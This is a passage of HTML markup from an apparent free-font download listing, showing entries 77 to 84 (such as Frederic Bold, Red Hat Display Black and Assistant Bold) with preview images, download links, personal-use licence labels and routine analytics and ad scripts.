										<a href="/FF_Nunito-ExtraBold.font"  id="urlidi487854" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=487854&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nunito-ExtraBoldA.png" alt="Nunito ExtraBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nunito-ExtraBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nunito-ExtraBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nunito-ExtraBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nunito-ExtraBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nunito-ExtraBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nunito-ExtraBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nunito-ExtraBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Nunito-ExtraBold.font" id="urlidd487854" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Nunito-ExtraBold.font">Nunito ExtraBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid487854"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf77" data-iddomain="0">
						<a href="/FF_Frederic-Bold.font" id="urlidt555858" data-iddomain="0" target="_blank" rel="noopener" class="urlidt77 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="77. Frederic Bold">77. Frederic Bold</a>
						<div class="row align-items-center no-gutters" id="hfid555858" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Frederic-Bold.font"  id="urlidi555858" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=555858&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Frederic-BoldA.png" alt="Frederic Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Frederic-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Frederic-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Frederic-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Frederic-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Frederic-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Frederic-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Frederic-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Frederic-Bold.font" id="urlidd555858" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Frederic-Bold.font">Frederic Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid555858"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf78" data-iddomain="0">
						<a href="/FF_Source-Code-Pro-Semibold.font" id="urlidt312713" data-iddomain="0" target="_blank" rel="noopener" class="urlidt78 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="78. Source Code Pro Semibold">78. Source Code Pro Semibold</a>
						<div class="row align-items-center no-gutters" id="hfid312713" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Source-Code-Pro-Semibold.font"  id="urlidi312713" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=312713&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Code-Pro-SemiboldA.png" alt="Source Code Pro Semibold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Code-Pro-SemiboldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Code-Pro-SemiboldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Code-Pro-Semibolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Code-Pro-Semibolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Code-Pro-Semibold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Code-Pro-Semibold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Code-Pro-SemiboldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Source-Code-Pro-Semibold.font" id="urlidd312713" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Source-Code-Pro-Semibold.font">Source Code Pro Semibold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid312713"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf79" data-iddomain="0">
						<a href="/FF_Selawik-Semibold.font" id="urlidt582029" data-iddomain="0" target="_blank" rel="noopener" class="urlidt79 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="79. Selawik Semibold">79. Selawik Semibold</a>
						<div class="row align-items-center no-gutters" id="hfid582029" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Selawik-Semibold.font"  id="urlidi582029" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=582029&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Selawik-SemiboldA.png" alt="Selawik Semibold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Selawik-SemiboldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Selawik-SemiboldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Selawik-Semibolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Selawik-Semibolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Selawik-Semibold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Selawik-Semibold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Selawik-SemiboldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Selawik-Semibold.font" id="urlidd582029" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Selawik-Semibold.font">Selawik Semibold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid582029"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf80" data-iddomain="0">
						<a href="/FF_Red-Hat-Display-Black.font" id="urlidt629350" data-iddomain="0" target="_blank" rel="noopener" class="urlidt80 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="80. Red Hat Display Black">80. Red Hat Display Black</a>
						<div class="row align-items-center no-gutters" id="hfid629350" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Red-Hat-Display-Black.font"  id="urlidi629350" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=629350&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Display-BlackA.png" alt="Red Hat Display Black Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Display-BlackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Display-BlackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Display-Blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Display-Blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Display-Black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Display-Black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Display-BlackA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Red-Hat-Display-Black.font" id="urlidd629350" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Red-Hat-Display-Black.font">Red Hat Display Black font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid629350"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf81" data-iddomain="0">
						<a href="/FF_Umba-Sans-Bold-Demo.font" id="urlidt1140769" data-iddomain="0" target="_blank" rel="noopener" class="urlidt81 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="81. Umba Sans Bold Demo">81. Umba Sans Bold Demo</a>
						<div class="row align-items-center no-gutters" id="hfid1140769" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Umba-Sans-Bold-Demo.font"  id="urlidi1140769" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1140769&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/U/M/FF_Umba-Sans-Bold-DemoA.png" alt="Umba Sans Bold Demo Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/M/FF_Umba-Sans-Bold-DemoA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/M/FF_Umba-Sans-Bold-DemoA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/M/FF_Umba-Sans-Bold-Demoa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/M/FF_Umba-Sans-Bold-Demoa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/M/FF_Umba-Sans-Bold-Demo0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/M/FF_Umba-Sans-Bold-Demo01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/M/FF_Umba-Sans-Bold-DemoA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Umba-Sans-Bold-Demo.font" id="urlidd1140769" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Umba-Sans-Bold-Demo.font">Umba Sans Bold Demo font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1140769"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf82" data-iddomain="0">
						<a href="/FF_HK-Grotesk-ExtraBold.font" id="urlidt1230104" data-iddomain="0" target="_blank" rel="noopener" class="urlidt82 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="82. HK Grotesk ExtraBold">82. HK Grotesk ExtraBold</a>
						<div class="row align-items-center no-gutters" id="hfid1230104" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_HK-Grotesk-ExtraBold.font"  id="urlidi1230104" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1230104&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/K/FF_HK-Grotesk-ExtraBoldA.png" alt="HK Grotesk ExtraBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/K/FF_HK-Grotesk-ExtraBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/K/FF_HK-Grotesk-ExtraBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/K/FF_HK-Grotesk-ExtraBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/K/FF_HK-Grotesk-ExtraBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/K/FF_HK-Grotesk-ExtraBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/K/FF_HK-Grotesk-ExtraBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/K/FF_HK-Grotesk-ExtraBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_HK-Grotesk-ExtraBold.font" id="urlidd1230104" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_HK-Grotesk-ExtraBold.font">HK Grotesk ExtraBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1230104"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf83" data-iddomain="0">
						<a href="/FF_Assistant-Bold.font" id="urlidt487971" data-iddomain="0" target="_blank" rel="noopener" class="urlidt83 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="83. Assistant Bold">83. Assistant Bold</a>
						<div class="row align-items-center no-gutters" id="hfid487971" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Assistant-Bold.font"  id="urlidi487971" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=487971&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Assistant-BoldA.png" alt="Assistant Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Assistant-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Assistant-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Assistant-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Assistant-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Assistant-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Assistant-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Assistant-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Assistant-Bold.font" id="urlidd487971" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Assistant-Bold.font">Assistant Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid487971"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf84" data-iddomain="0">
						<a href="/FF_Argentum-Novus-Medium.font" id="urlidt914666" data-iddomain="0" target="_blank" rel="noopener" class="urlidt84 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="84. Argentum Novus Medium">84. Argentum Novus Medium</a>
						<div class="row align-items-center no-gutters" id="hfid914666" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
